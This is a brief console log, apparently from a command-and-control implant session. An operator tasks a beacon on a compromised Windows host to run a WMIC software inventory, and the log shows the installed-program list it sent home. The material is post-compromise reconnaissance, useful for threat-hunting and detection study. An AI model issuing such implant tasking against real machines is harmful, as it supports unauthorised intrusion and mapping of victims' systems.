 [*] Tasked beacon to run: Wmic product get name,version
[+] host called home, sent: 60 bytes
[+] received output:
Name Version
VMware Tools 10.3.10.12406962
Microsoft Visual C++ 2017 x86 Additional Runtime - 14.12.25810 14.12.25810
MSI Wrapper 10.0.50.0 10.0.50.0
Microsoft Visual C++ 2017 x64 Additional Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x86 Minimum Runtime - 14.12.25810 14.12.25810
Microsoft .NET Framework 4 Extended 4.0.30319
Python 2.7.17 (64-bit) 2.7.17150
Microsoft Visual C++ 2017 x64 Minimum Runtime - 14.12.25810 14.12.25810
Microsoft .NET Framework 4 Client Profile 4.0.30319